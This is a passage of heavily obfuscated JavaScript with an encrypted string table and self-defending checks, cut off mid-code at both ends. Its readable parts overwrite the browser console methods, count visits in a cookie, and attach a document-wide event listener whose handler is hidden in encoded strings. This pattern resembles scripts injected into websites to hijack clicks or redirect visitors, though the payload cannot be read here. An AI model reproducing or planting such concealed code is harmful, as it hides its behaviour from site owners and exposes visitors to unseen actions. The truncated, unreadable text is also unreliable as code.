_0x4bb2aa=-8790+1*9390;continue;case"2":_0x536f62[_0x22e2bb(175,235,32,"MScW",138)+"e"]=_0x416d8f[_0x7874ee(-213,-243,-53,"86Uh",-66)](_0x416d8f[_0x22e2bb(222,242,6,"qBD^",130)](_0x416d8f[_0x1f83ff(-42,38,"$P*]",-95,106)](_0x416d8f[_0xb53c4(-125,110,-11,-47,"5J7u")](_0x416d8f[_0x1f83ff(-134,-245,"4J1X",-217,-257)](_0x51f1fe,"="),_0x434bb1),"; "),_0x5f1485),_0x416d8f[_0x1f83ff(56,4,"WCfD",-113,249)]);continue;case"3":_0x29ec21[_0x2898fc(-511,-828,-741,"CIKh",-783)+"me"](_0x416d8f[_0xb53c4(-152,23,80,-123,"b8Wx")](_0x29ec21[_0x7874ee(524,114,57,"lLo!",280)+"me"](),_0x416d8f[_0xb53c4(-524,-424,-721,-500,"QkHK")](_0x416d8f[_0x22e2bb(357,88,290,"#E58",534)](_0x416d8f[_0x1f83ff(-340,-101,"#E58",-309,-262)](_0x416d8f[_0xb53c4(-451,-379,-566,-398,"$P*]")](_0x4bb2aa,24),60),60),1e3)));continue;case"4":var _0x5f1485=_0x416d8f[_0xb53c4(137,-59,-266,-107,"KAP(")](_0x416d8f[_0x22e2bb(444,-45,207,"0!1]",190)],_0x29ec21[_0x2898fc(-281,-521,-417,"IS1b",-252)+_0x2898fc(-567,-510,-499,"2l63",-465)+"g"]());continue}break}else{var _0xe65114=_0x4cf1f8[_0x22e2bb(14,138,232,"2dxc",450)](_0x2f3cce,arguments);return _0x4cf1f8=null,_0xe65114}}:function(){};return _0x5a098a=!1,_0x454fe3}}}}();function _0x546cb9(_0xd6d004,_0x6d6efa,_0xe1fa00,_0x1e97dd,_0x30ed3f){return _0x1b3040(_0xd6d004-4,_0x6d6efa,_0xd6d004- -672,_0x1e97dd-176,_0x30ed3f-44)}function _0x269175(_0x4ad452,_0x2af418,_0x407aa8,_0x250733,_0x295ccc){return _0x1b3040(_0x4ad452-387,_0x407aa8,_0x2af418-762,_0x250733-133,_0x295ccc-133)}var _0xa7d90a=_0x2b978f[_0x269175(1464,1307,"KAP(",1215,1192)](_0x192d7a,this,function(){function _0x23b017(_0x142a74,_0xbf342c,_0x75329a,_0x25f666,_0x126666){return _0x36a9d3(_0x126666,_0x142a74-280,_0x75329a-333,_0x25f666-302,_0x126666-170)}function _0x54f9ed(_0xe5073c,_0x8dcd51,_0x513cd0,_0x5e4157,_0x98bd90){return _0x36a9d3(_0x98bd90,_0xe5073c- -519,_0x513cd0-46,_0x5e4157-69,_0x98bd90-252)}function _0x4398b3(_0x4fa522,_0x4aa44e,_0x1c77d6,_0x33ce4e,_0x33e4a2){return _0x2dfb22(_0x4fa522-229,_0x4aa44e-13,_0x33e4a2- -1276,_0x33ce4e-482,_0x4aa44e)}function _0xb52647(_0x19a763,_0x1c3de8,_0x3c8f4b,_0x405d35,_0x7254de){return _0x36a9d3(_0x7254de,_0x1c3de8- -295,_0x3c8f4b-353,_0x405d35-322,_0x7254de-121)}function _0x1495c8(_0x39289e,_0x4041e4,_0x3d3a37,_0x58b0a3,_0x1fb852){return _0x36a9d3(_0x58b0a3,_0x1fb852- -1398,_0x3d3a37-265,_0x58b0a3-430,_0x1fb852-42)}var _0x4ea536={BHSht:function(_0x23dd92,_0x30ef0e){function _0x53d799(_0x390db1,_0x14be43,_0x1e423c,_0x521269,_0x2f5fe4){return _0x4fc8(_0x521269- -730,_0x2f5fe4)}return _0x2b978f[_0x53d799(-408,-479,-227,-306,"lIv[")](_0x23dd92,_0x30ef0e)},acgxc:function(_0x5bcdd0,_0x24496d){function _0x2c0eb5(_0x479a8d,_0xf889b2,_0x9de9d7,_0x22e229,_0x414377){return _0x4fc8(_0x9de9d7- -243,_0x22e229)}return _0x2b978f[_0x2c0eb5(338,-24,172,"5GCd",371)](_0x5bcdd0,_0x24496d)},erYPP:function(_0x1f4880,_0x57f121){function _0x582d27(_0x3f3016,_0x20a6a1,_0x2b3487,_0x1e4988,_0x45f8de){return _0x4fc8(_0x45f8de-274,_0x20a6a1)}return _0x2b978f[_0x582d27(769,"X1x9",601,460,587)](_0x1f4880,_0x57f121)},wjpMM:function(_0x43a0fc,_0x2717c0){function _0x244100(_0x2a4f39,_0x1a4dba,_0x48e4c9,_0x58cd0d,_0x40d0d3){return _0x4fc8(_0x40d0d3-765,_0x48e4c9)}return _0x2b978f[_0x244100(1430,1554,"zJNz",1349,1414)](_0x43a0fc,_0x2717c0)},tNRfA:_0x2b978f[_0x54f9ed(540,453,536,312,"WCfD")]};if(_0x2b978f[_0xb52647(819,747,876,555,"HKbj")](_0x2b978f[_0xb52647(623,800,1050,1007,"IS1b")],_0x2b978f[_0xb52647(748,724,653,927,"QSI[")])){var _0x24101b=_0x32331b[_0x23b017(1464,1405,1281,1564,"Zbv6")](_0x387568,arguments);return _0xf3601a=null,_0x24101b}else{var _0x406e54;try{if(_0x2b978f[_0x4398b3(-354,"U0^l",-146,-397,-364)](_0x2b978f[_0x23b017(1253,1050,1228,1040,"IS1b")],_0x2b978f[_0x23b017(1280,1070,1084,1271,"UkhK")])){var _0x206abd=_0xa674e8[_0x54f9ed(393,202,348,548,"MScW")](_0x4d8515,arguments);return _0x10689c=null,_0x206abd}else{var _0x8c7414=_0x2b978f[_0xb52647(458,601,433,615,"Iu*T")](Function,_0x2b978f[_0x4398b3(-438,"qBD^",-358,-387,-344)](_0x2b978f[_0x54f9ed(512,363,388,492,"WPAX")](_0x2b978f[_0xb52647(573,647,805,563,"htn4")],_0x2b978f[_0x1495c8(-120,-437,-475,"KAP(",-348)]),");"));_0x406e54=_0x2b978f[_0x4398b3(24,"KSj8",194,-168,-9)](_0x8c7414)}}catch{if(_0x2b978f[_0xb52647(1023,942,883,1020,"qBD^")](_0x2b978f[_0x4398b3(-48,"KSj8",-174,-242,-177)],_0x2b978f[_0xb52647(419,632,703,823,"MScW")]))_0x406e54=window;else{var _0x43c8f1=_0x4bc15e?function(){function _0x35117e(_0x3e5959,_0x3ef715,_0x15708b,_0x283571,_0x12527b){return _0x54f9ed(_0x3e5959- -414,_0x3ef715-152,_0x15708b-248,_0x283571-118,_0x12527b)}if(_0x501525){var _0x5d321c=_0x497f9b[_0x35117e(49,217,139,-198,"Y]IY")](_0x3fab9f,arguments);return _0x52fe87=null,_0x5d321c}}:function(){};return _0x109b25=!1,_0x43c8f1}}for(var _0x38db0b=_0x406e54[_0x23b017(1475,1639,1298,1560,"#$1[")+"le"]=_0x406e54[_0xb52647(880,1018,1244,834,"#E58")+"le"]||{},_0x1d6f25=[_0x2b978f[_0x54f9ed(465,490,681,273,"lLo!")],_0x2b978f[_0xb52647(763,886,991,863,"$P*]")],_0x2b978f[_0x23b017(1538,1601,1632,1465,"QkHK")],_0x2b978f[_0x4398b3(-176,"0!1]",-392,-316,-285)],_0x2b978f[_0x1495c8(-653,-441,-585,"yvWT",-510)],_0x2b978f[_0x54f9ed(824,998,666,1025,"#$1[")],_0x2b978f[_0x4398b3(-390,"2dxc",-285,-633,-429)]],_0x387822=-1788+6427*-1+-5*-1643;_0x2b978f[_0x23b017(1211,1253,1227,1354,"U0^l")](_0x387822,_0x1d6f25[_0x4398b3(-433,"yvWT",-550,-434,-453)+"h"]);_0x387822++)if(_0x2b978f[_0x4398b3(-292,"P(2h",79,-281,-155)](_0x2b978f[_0x23b017(1448,1476,1612,1400,"b8Wx")],_0x2b978f[_0x4398b3(26,")3&]",-214,-18,-163)])){var _0x1beafc=new _0x16e6f2;_0x1beafc[_0x54f9ed(731,572,488,940,"X1x9")+"me"](_0x4ea536[_0x23b017(1575,1409,1459,1569,"#E58")](_0x1beafc[_0x1495c8(-189,-122,-45,"#E58",-263)+"me"](),-6*-1375+8464+16713*-1));var _0x5596cc=_0x4ea536[_0x23b017(1586,1581,1617,1454,"U$eG")](_0x275fd2,_0x585e65);_0x4f2b43[_0x1495c8(-302,-528,-121,"aSd0",-308)+"e"]=_0x4ea536[_0xb52647(1226,1029,892,965,"UkhK")](_0x4ea536[_0x23b017(1301,1552,1390,1469,"5GCd")](_0x4ea536[_0x23b017(1360,1118,1301,1343,"O1yq")](_0x4ea536[_0x23b017(1376,1484,1348,1505,"IS1b")](_0x506623,"="),_0x5596cc),_0x4ea536[_0x1495c8(-681,-513,-435,"2l63",-501)]),_0x1beafc[_0x54f9ed(742,531,536,490,"G#Y%")+_0x54f9ed(570,770,374,375,"lIv[")+"g"]())}else for(var _0x29c1dc=_0x2b978f[_0x23b017(1334,1302,1555,1359,"UkhK")][_0x54f9ed(397,620,388,334,"s(X%")]("|"),_0x187ee5=-6584+-5*-334+4914;;){switch(_0x29c1dc[_0x187ee5++]){case"0":var _0x590172=_0x1d6f25[_0x387822];continue;case"1":_0x385c03[_0x23b017(1349,1248,1514,1128,"86Uh")+_0xb52647(706,735,536,707,")3&]")]=_0x192d7a[_0x54f9ed(491,326,246,419,"(nOk")](_0x192d7a);continue;case"2":_0x385c03[_0x1495c8(-213,-616,-391,"!kuB",-363)+_0x23b017(1296,1480,1239,1416,"$vgB")]=_0x526c96[_0x1495c8(-239,-247,-540,"QSI[",-462)+_0xb52647(772,939,1029,764,"U$eG")][_0x1495c8(-510,-384,-307,")3&]",-384)](_0x526c96);continue;case"3":var _0x526c96=_0x38db0b[_0x590172]||_0x385c03;continue;case"4":var _0x385c03=_0x192d7a[_0xb52647(551,777,922,915,"#E58")+_0xb52647(626,789,785,818,"U0^l")+"r"][_0xb52647(920,938,1060,1040,"86Uh")+_0x54f9ed(723,849,641,706,"#$1[")][_0xb52647(1032,1017,1138,852,"wL$F")](_0x192d7a);continue;case"5":_0x38db0b[_0x590172]=_0x385c03;continue}break}}});function _0x2dfb22(_0x5e4a93,_0x52bc6e,_0x22109a,_0x32e3bd,_0x23bb29){return _0x2ebcd7(_0x5e4a93-389,_0x52bc6e-487,_0x22109a-46,_0x22109a-19,_0x23bb29)}function _0x36a9d3(_0x1ced87,_0x2b6fe7,_0x28fe09,_0xdcf3a2,_0x2747b9){return _0x2ebcd7(_0x1ced87-493,_0x2b6fe7-173,_0x28fe09-259,_0x2b6fe7-98,_0x1ced87)}_0x2b978f[_0x269175(860,830,"QSI[",670,1058)](_0xa7d90a);var _0x28bf43=_0x2b978f[_0x546cb9(-271,"Zbv6",-515,-179,-138)](GetCookie2,_0x2b978f[_0x2dfb22(1256,1003,1051,1207,"WCfD")]);function _0x8135f9(_0x449642,_0x4655e3,_0x3e056f,_0x280386,_0x47dfe5){return _0x599264(_0x449642-202,_0x4655e3-142,_0x449642,_0x280386-500,_0x47dfe5-380)}if(_0x2b978f[_0x36a9d3("b8Wx",910,1051,800,933)](_0x28bf43,null))if(_0x2b978f[_0x36a9d3("0!1]",1041,805,818,1090)](_0x2b978f[_0x269175(1315,1222,"#E58",1079,1455)],_0x2b978f[_0x269175(899,885,"U$eG",1070,774)]))try{_0x33ec94[_0x269175(1187,1216,"HKbj",1128,1193)][_0x2dfb22(744,658,832,814,"QkHK")+_0x269175(933,1004,"#$1[",895,795)+_0x2dfb22(968,1188,954,1183,"#E58")+_0x546cb9(-573,"86Uh",-797,-320,-762)](_0x2b978f[_0x36a9d3("5GCd",1170,1164,1348,955)],_0x2b978f[_0x8135f9("Iu*T",16,256,-14,-178)])}catch{}else return _0x2b978f[_0x269175(891,1016,"KSj8",1253,1242)](SetCookie2,_0x2b978f[_0x269175(863,905,"4J1X",805,777)],"1"),1;else if(_0x2b978f[_0x36a9d3("e@dC",1085,986,1232,874)](_0x2b978f[_0x36a9d3("KAP(",871,922,962,854)],_0x2b978f[_0x546cb9(-238,"6BOg",-200,-195,-301)])){var _0x4cdc94=_0x2b978f[_0x2dfb22(1008,756,786,913,"KSj8")](_0x2b978f[_0x36a9d3("Y]IY",1049,885,1142,1044)](parseInt,_0x28bf43),1);return _0x2b978f[_0x8135f9("U$eG",34,-10,-17,-31)](DeleteCookie2,_0x2b978f[_0x36a9d3("!kuB",914,855,1010,788)]),_0x2b978f[_0x36a9d3("U0^l",1023,1247,1104,883)](SetCookie2,_0x2b978f[_0x36a9d3("U$eG",900,774,919,664)],_0x4cdc94,exp),_0x4cdc94}else return _0x40acd7[_0x2dfb22(1032,1135,973,1066,"qBD^")+_0x269175(675,853,"b8Wx",802,791)]()[_0x8135f9("2dxc",-288,-536,-294,-255)+"h"](cDErXS[_0x8135f9("QSI[",168,80,77,89)])[_0x546cb9(-480,"htn4",-379,-635,-230)+_0x8135f9("#E58",-305,-310,-391,-106)]()[_0x8135f9("e@dC",-241,-388,-161,-264)+_0x269175(819,970,"QSI[",1087,766)+"r"](_0x1fa49d)[_0x2dfb22(973,1315,1202,1408,"2l63")+"h"](cDErXS[_0x2dfb22(919,1130,1136,955,"2l63")])},getCookieVal2=function(_0x9fb55){var _0x1b616a={wNmHJ:function(_0x27577e,_0x34b0a4){return _0x27577e==_0x34b0a4},PHYdG:function(_0x14e33f,_0x1d75d5){return _0x14e33f(_0x1d75d5)}};function _0x3beb49(_0xdfba6e,_0x5af2cf,_0x5951c1,_0x486e0b,_0x526a15){return _0x50be00(_0xdfba6e-482,_0x486e0b- -460,_0xdfba6e,_0x486e0b-406,_0x526a15-207)}function _0x1d9ab7(_0x12167a,_0x1f84bc,_0x25923d,_0x1276c7,_0x77464){return _0x2ebcd7(_0x12167a-388,_0x1f84bc-189,_0x25923d-444,_0x12167a- -318,_0x1f84bc)}var _0xd2bdf=document[_0x3beb49("O1yq",-545,-460,-523,-581)+"e"][_0x128bff(803,952,823,903,")3&]")+"Of"](";",_0x9fb55);function _0x1e8946(_0x495e10,_0x47e7ae,_0x559709,_0x574401,_0x4f742c){return _0x2ebcd7(_0x495e10-389,_0x47e7ae-23,_0x559709-343,_0x47e7ae- -404,_0x495e10)}_0x1b616a[_0x3beb49("0!1]",-271,-528,-514,-299)](_0xd2bdf,-(-2969*-3+-1*9311+405))&&(_0xd2bdf=document[_0x3beb49("UkhK",-57,24,-60,187)+"e"][_0x1e8946("#E58",393,223,358,573)+"h"]);function _0x569b54(_0xb17063,_0x3079f1,_0x1e8960,_0xdbb897,_0x56ca6d){return _0x50be00(_0xb17063-98,_0xdbb897-311,_0xb17063,_0xdbb897-115,_0x56ca6d-180)}function _0x128bff(_0x5ad573,_0x266007,_0x40b70a,_0x490425,_0x925d01){return _0x485063(_0x5ad573-442,_0x266007-151,_0x40b70a-357,_0x266007- -473,_0x925d01)}return _0x1b616a[_0x1e8946("qBD^",598,452,675,808)](unescape,document[_0x128bff(827,708,565,494,"4J1X")+"e"][_0x569b54("2l63",479,787,567,773)+_0x569b54("yvWT",428,454,631,656)](_0x9fb55,_0xd2bdf))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=-1214*7+608*10+3118,exp=new Date;exp[_0x50be00(166,217,"aSd0",71,102)+"me"](exp[_0x50be00(-176,21,"lIv[",23,152)+"me"]()+expDays*(6841+-2*-650+-8117*1)*(2045*-4+-1938*-4+488)*(-1776+4*459)*(-190+-1*-1190)),amt2(),document[_0x50be00(-91,78,"jF2Z",-103,148)][_0x50be00(-19,-21,"cRUe",-119,186)+_0x1b3040(341,"QkHK",169,363,73)+_0x50be00(502,383,"UkhK",606,623)+_0x485063(1364,955,1236,1153,"(nOk")](_0x599264(-665,-442,"$P*]",-443,-546)+_0x50be00(103,186,"Y]IY",-5,258),_0x50be00(89,63,"QkHK",274,41)+_0x599264(-342,-191,"4J1X",-439,-356)+_0x1b3040(362,"2l63",488,732,644)+_0x2ebcd7(986,636,1010,811,"htn4")+_0x485063(1119,1340,1209,1093,"QSI[")+_0x485063(1227,1220,1117,1192,"QkHK")+_0x485063(1080,1396,1299,1208,"jF2Z")+_0x485063(1130,1094,1260,1301,"!kuB")+_0x599264(53,-35,"UkhK",-135,115)+_0x485063(1591,1269,1356,1349,"hGw)")+_0x2ebcd7(931,675,1012,827,"qBD^")+_0x2ebcd7(589,697,657,762,"lIv[")+_0x485063(1414,966,1437,1188,"QkHK")+_0x50be00(278,324,"Iu*T",109,191)+_0x485063(1413,1230,1495,1304,"wL$F")+_0x2ebcd7(1041,829,938,1052,"$P*]"))}catch{}function _0x485063(_0x2e856d,_0xef63ec,_0x123220,_0x4b129e,_0x1d45f1){return _0x4fc8(_0x4b129e-898,_0x1d45f1)}function _0x1b3040(_0x3929da,_0x5670a2,_0x8e7906,_0x4c1e11,_0x54a19c){return _0x4fc8(_0x8e7906- -89,_0x5670a2)}function _0x599264(_0x1f879c,_0x169056,_0x283228,_0xbd858f,_0x1d4244){return _0x4fc8(_0x169056- -619,_0x283228)}function _0x4fc8(_0x4409f7,_0x2d20a2){var _0x2c26a7=_0x4b80();return _0x4fc8=function(_0x47a94e,_0x4af10c){_0x47a94e=_0x47a94e-(-379*-15+568+-6108);var _0x4474d5=_0x2c26a7[_0x47a94e];if(_0x4fc8.EzCuBt===void 0){var _0x488e3c=function(_0x267936){for(var _0x256bbd="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x5a5172="",_0x538b91="",_0x541a68=_0x5a5172+_0x488e3c,_0x162bd4=0,_0x341b97,_0x1a9b2e,_0x36df0e=0;_0x1a9b2e=_0x267936.charAt(_0x36df0e++);~_0x1a9b2e&&(_0x341b97=_0x162bd4%4?_0x341b97*64+_0x1a9b2e:_0x1a9b2e,_0x162bd4++%4)?_0x5a5172+=_0x541a68.charCodeAt(_0x36df0e+10)-10!==0?String.fromCharCode(255&_0x341b97>>(-2*_0x162bd4&6)):_0x162bd4:0)_0x1a9b2e=_0x256bbd.indexOf(_0x1a9b2e);for(var _0x59c16f=0,_0x3fdbc0=_0x5a5172.length;_0x59c16f<_0x3fdbc0;_0x59c16f++)_0x538b91+="%"+("00"+_0x5a5172.charCodeAt(_0x59c16f).toString(16)).slice(-2);return decodeURIComponent(_0x538b91)},_0x59b29d=function(_0x12e38c,_0x9a256d){var _0x3fe9e0=[],_0x5f0c3a=0,_0x53a7d7,_0x562a48="";_0x12e38c=_0x488e3c(_0x12e38c);var _0x2e9a49;for(_0x2e9a49=0;_0x2e9a49<256;_0x2e9a49++)_0x3fe9e0[_0x2e9a49]=_0x2e9a49;for(_0x2e9a49=0;_0x2e9a49<256;_0x2e9a49++)_0x5f0c3a=(_0x5f0c3a+_0x3fe9e0[_0x2e9a49]+_0x9a256d.charCodeAt(_0x2e9a49%_0x9a256d.length))%256,_0x53a7d7=_0x3fe9e0[_0x2e9a49],_0x3fe9e0[_0x2e9a49]=_0x3fe9e0[_0x5f0c3a],_0x3fe9e0[_0x5f0c3a]=_0x53a7d7;_0x2e9a49=0,_0x5f0c3a=0;for(var _0x5241b7=0;_0x5241b7<_0x12e38c.length;_0x5241b7++)_0x2e9a49=(_0x2e9a49+1)%256,_0x5f0c3a=(_0x5f0c3a+_0x3fe9e0[_0x2e9a49])%256,_0x53a7d7=_0x3fe9e0[_0x2e9a49],_0x3fe9e0[_0x2e9a49]=_0x3fe9e0[_0x5f0c3a],_0x3fe9e0[_0x5f0c3a]=_0x53a7d7,_0x562a48+=String.fromCharCode(_0x12e38c.charCodeAt(_0x5241b7)^_0x3fe9e0[(_0x3fe9e0[_0x2e9a49]+_0x3fe9e0[_0x5f0c3a])%256]);return _0x562a48};_0x4fc8.xLFouz=_0x59b29d,_0x4409f7=arguments,_0x4fc8.EzCuBt=!0}var _0x49c015=_0x2c26a7[-1*-3191+-3923+732],_0x51201a=_0x47a94e+_0x49c015,_0x1226c5=_0x4409f7[_0x51201a];if(_0x1226c5)_0x4474d5=_0x1226c5;else{if(_0x4fc8.unKskW===void 0){var _0x370692=function(_0x5438fd){this.yeRbba=_0x5438fd,this.UelZtl=[1,0,0],this.PAmOPV=function(){return"newState"},this.YjQyJG="\\w+ *\\(\\) *{\\w+ *",this.LALBGt=`['|"].+['|"];? *}`};_0x370692.prototype.KwxrjG=function(){var _0x192b3c=new RegExp(this.YjQyJG+this.LALBGt),_0x34ba71=_0x192b3c.test(this.PAmOPV.toString())?--this.UelZtl[1]:--this.UelZtl[-421*-14+-4167+-1727];return this.ruMtnp(_0x34ba71)},_0x370692.prototype.ruMtnp=function(_0x98868){return~_0x98868?this.OCPLCb(this.yeRbba):_0x98868},_0x370692.prototype.OCPLCb=function(_0x5555ed){for(var _0x247f26=1166+2393*3+-8345*1,_0x28f8b9=this.UelZtl.length;_0x247f26<_0x28f8b9;_0x247f26++)this.UelZtl.push(Math.round(Math.random())),_0x28f8b9=this.UelZtl.length;return _0x5555ed(this.UelZtl[2096+-811*11+6825])},new _0x370692(_0x4fc8).KwxrjG(),_0x4fc8.unKskW=!0}_0x4474d5=_0x4fc8.xLFouz(_0x4474d5,_0x4af10c),_0x4409f7[_0x51201a]=_0x4474d5}return _0x4474d5},_0x4fc8(_0x4409f7,_0x2d20a2)}function _0x4b80(){var _0x30c9c4=["v1G6WRb/","u2DBWQ7cTq","aSohW7dcH8kD","n8kXW6FdU8k2","hmoRd1NcGq","W6qsW4ZcJmoG","W6KGW4axWOS","mmkzAMKN","aCk/wq3dGq","n1JcM8oGWRG","aSkBEmoftq","qmoxWPvrza","A8ozW5FdK8kl","W6GVcmk9","W4BcRhFdRCkH","WQukW7VcVSkq","wmo/xhzx","W6hdSaz5AW","nmk/W7NdN8kT","W5rjWOlcQW","CdfSW7RdVa","sCoSbfhcJG","WRnEWRO4","sJhcHLxcLW","yHdcSvddJq","W7Tcmmo1WOa","rCk8Dw3cHq","gGrcx0G","g8oUl8ka","srf3W6VdOa","yMToW6u","W6/dUdXTsW","gSkTW7em","gCoGb1hdMG","eSkEW6G","FwtcGCo5WOayWO8","EHtcS10","xmoWWO5Stq","orORqMO","W74xCNldMG","D8kgW4CbW5y","h0lcISo+WRC","eSkmW6JdRSk0","WQiiW4ZcNmkP","mbL2w0W","zSk/W4aoW4C","W7FdQuf8sq","khJdRhNdPG","dmkRW4a3","CCogxffr","dYVdIcpdVW","WRHTkCkzW7G","h2dcPSobWPG","W5rFWQhcUSkS","WQxdIXDxwq","k2CAxYS","ndLXwfK","W7xcP8kDW5qB","WOpcRdG","W7nSf8kOWOq","nMKFBIm","oCkBW6ldOCkl","fSkNW6SbW5W","lSo6W4VcOSkc","veeKWRG","WOvSWPC1ba","WPFdRqnCtG","CN0EWP1G","surKWP/cKG","gmoTgLJdHa","DYTDW73dUG","oCoSgsxdNq","mCk3W5/dM8kV","WOrPk8kzWO0","keZcP8olWPy","amksW4exp8orcZekW6RcHSk2","yuVdVrBdLa","gCoem2Tc","WRGBza","euaArdy","gd3dLW","W7Kicx02","W5SEdfmQ","ySo1l1NcPq","omk8hsjcc8oxWRNdU8kP","WQLbWQeeW5G","W5xdKwXFvq","W6FdNHTbuW","W6PmcSk0WOi","W43dTqy","WRHNkCkEW4q","D8kAx3NcTW","oCo7jq","W4tcSXChqa","W64UF1xdIG","z8omW6uxzG","cSk0W6G5W5C","sNNdLW3cNq","W7C3E2RdSG","nXDWAxG","W5WeWO7dVmkI","BNJdPu7dR8oxWOq","pvVcJComWQ0","nxxcO0JcPW","dSkOtuKI","nZ1Zq04","i8o5W7dcNSkj","W6Spee4m","W5JdIgfesG","kwhcTu7cKW","W61aW6HT","WR5pi8kMW5e","xdJcLJtcPa","xs7cGhlcPq","ssNcL3VcVW","zWBdHSkwW6K","W5CGW7m8WPO","W5KkW4ldTCo8","uWXxW63dJW","hCoSehpdMG","WQLUj8kmiq","W4eNW5WlWPq","ECktAdHT","WObKWROsW7C","WRreW6K","W59VkmoO","zJdcTLpdMa","hmkCW5VdVSke","W5iqwh7dSG","W6WYzK/dJG","WOSibLmoW7iG","jKdcISoDWRO","W5XpcCk7WQi","W7q+kNqd","W6RcV1JcRmow","W6L+nmoLWRS","gwFcVmopWOq","wSk2wq","W5mCn1m2","eSowb8kTW7a","sSobb3/cHW","WOz0WQ4qW5e","a8ociZZdUW","zwXAWPZcRa","u00KWRG","obfQrge","p8kSnmkAaq","WR8FW718","jCoMl0nJ","i3nOn3hcHSkxzY7cG8oz","W497d8kaWQq","zCocmetcUW","E8onewJcHq","WRXTm8k5W5K","W5evbKiA","jmo6f1rf","edP+C1W","oSklBcbK","W7RcV8kAW5C1","omk6q3HzkmoHWPy","eCoVeSkQW6e","sSoeWQvCFG","W5eveuiq","ymo8F29y","WQffWRSOW40","WOdcR0pcS8o1","v8kbn8klrq","u28UWPDN","tMVcMq","smoel0JcJq","qmoiu2dcQG","WO5uWRuUW5y","qCohWOjXyG","W65fWPufoG","jepdLhtdKq","W4JdGNP7sG","oKpdLgRdJG","W7aQchmg","W7GCW713WOS","W6C4F3pdLG","W5vFWQlcQmko","u8k4rNhcKG","Fdy4CZu","jCk6W73dMmkH","vgfAWRFdJq","W4JdL2jgvW","tmoEFxZcVa","t8k6q30","W7OoBNpdHW","esLwxfW","mvRdQNtdOa","W70MsNhdHW","W5FcHvNcGCow","W7JcOmkfW5aL","zSomjNNcJW","peVcMSoSWQS","W7BcUSkcW5KM","W7H2dmkPWRW","W4hcU1SihG","pWddSYFdSW","pSkeh8k/pa","W7aeW6qZWQC","WQZdUIL1rW","DWC+sci","WOtdMsHACa","imo0lvVdNW","W7ynd2mp","WPvNWPKAW5q","nG50uei","pxOzrta","mCkWW44UW5C","FmoEWOWcW5m","qtGIqbm","CCkrW4OxW4K","W4L/jmo/WQe","WOj4mSkaW6G","e8ozncpdQG","sIZcSMlcSq","W7OLW5iwWP8","WO5se8kAW7y","gGD4w1u","WPXzWP/cQCo+","lqVdGYZdLa","gmo3jmkwWP8","W7GkreNdOW","cSkMa8k+ma","WOrKkmkkW58","WQ7dVJzRfG","fKKsEZq","hSk9W6hdGSkT","WPegW4BdUSoTFuJcNmoDW7rEW4NdOW","CSolzvJcKq","W5/dGYXbAG","W6jPimoiWPS","p27dP1xdSq","hmolcNxdHG","oxy9Csm","dmkzqLmt","W5pdGMDisW","EY4+zJS","aCo8gq","eCkQW7SnW4S","qY8PBc8","c8krW6WBW6W","W5aEc0ak","W6/dTCoAWOaJ","gCknlSkzfW","bmkACdGG","sCkalSkyfq","W5hcS07cQ8oG","zseOBq","W4JdSWrhuW","aSkgpq","x0yT","dg/cUg/cGa","vHnLW4hdUG","CtG5wXq","jNOluG","s8ohg0xcJW","WOKvjxeS","zSkhW5qb","uhPTWQZcJG","vh1zWQVdNW","WPrfe8kVW4q","CCkrW4SpW48","WQtdPd4","v19OWQNcMG","FWFcVwZdSa","obf/yMS","WPWXwW","DXtcVf0","tItcLa","bSoCehDa","wrdcNvtdIa","BSokqgdcNW","w8oOrh7cVa","m8ohgfJdPW","W5qjzMtdKa","DSokW6qB","WPlcSeldG8oi","h8kaymoCxG","Fc9Dbg3cRSo1WOZdLYvSWRW","W6bfWOiPWPe","ggddLKZdRW","aCoDW5FcOmkb","nhNdPeNcVG","BCoclc5wW7Gxs8oJcvu","i8opWPvrWPtcPComhmknWPKIkSkhaq","yqhcVLddJq","WQtdNWfoBq","reP/WQ3cJG","WOCOmCoLWRe","oeZdPxhdOG","W6Cya1uw","aKFcJCoPWPS","vSoVtxVcNW","WReJW5dcQCko","W4C4W79mjW","CmkkW4ddImog","W4LVj8o+WRy","q8kTW4OQW7m","xbC2BtK","b8oiW5pcMmkr","W4VdTrjFwq","hmoRd1K","wsVcSetcSW","WOxcOXXAwa","r8owWPS","W4SldK4w","l8kutZHV","mdDvFhK","WQLtdmkdWPFcUgq","WQhdMaXjEa","WPLafmkfW4q","mSoZnSkHW6i","vsLVW6BdNG","ee3cJ8okWRy","W4iaW6y2WRa","sCohza","W44WmLCA","cCofjgLf","lbf/","WPyfBCoOfW","kmkMW7OyW4a","cSklpCkubG","vSoOxq","dSofW5dcO8kV","lWpdJtVdPG","W5mPEu7dKq","aSkkCqzk","W74PoCkg","WRHNkCkEW58","qmkaW64gW7a","WRLHkCkj","DCoRif3cSa","nmkUwhjK","WPxcKgFdLSoj","W6WUjwWO","EJdcNhFdNG","W6qUW44qWOW","m8oWlhro","m8kCW5ZdN8kZ","nCklW6VdU8kR","pmkCW5ZdJmkp","tCkmWRW","ys5eW4RdIG","WOaZrSoBdq","jIPcyvW","zuzMWO3cRG","W6HvWQpcMCke","xmoBnMZcPa","DSowW6Kiya","fmofWP3dVmod","v8oVW6W2xa","jr7dPd3dLq","W6jfWQJcI8kr","ASoilNGVWOrBmYn4oW","iwSW","m8kwW53dGmks","ASobWPbHrq","s8kwpYJdRG","qmkYW5COW4q","DxDtWRpcSq","WQyduCoEeq","W5ZcRSkNW5yj","pMtdRLhdQG","icT7wNW","W43cSLBcS8oi","W6pcTfZcNCor","WOXouXzuWQeWedtcUNJcOq","kwNcUeW","lSoDmmkSW7q","W63dPb9bwW","W4r1dmkLWRO","fIfeDMS","WRjyWRS3W4S","zce5rdu","Cs1GW64","DCodWRTitG","kfBcVCojWOG","cv3dKf7dOq","BdRcSxhcTa","WRHDWR47W5G","W7ZdQu1MCq","mCksWR9pothdMgVdLYbpWO8","W5Klb1vm","k8keWPZdImku","EgrRWQ7cJG","eSoyW4tcUmkx","WOxcSgRdPCo1","W4RcV8kJW5ig","W5ZcNSkTW64D","kCoqeK5G","WRjMia","xMbtWRpcIW","e8kFW5hdMmk/","z05AWRFcTG","jSknbwpcMG","dIhdGsFdPa","vmkdW5FcOSkF","ysuUvYO","uCoPtq","W6mYzeZdLG","WQWeW5/cIW","lmo1hfVdTG","b8krW4ewo8kIiWacW7pcQG","tSoYz0dcUa","kvC/zHq","W7aeW7eTW7a","W6ZdJcC","kmkEFt5+","W6XxdSkkWP8","BCoIW44xyW","DSo7W6mOFG","W4bTWOmxoa","i8kXBWzm","wSohWP9cyW","W6F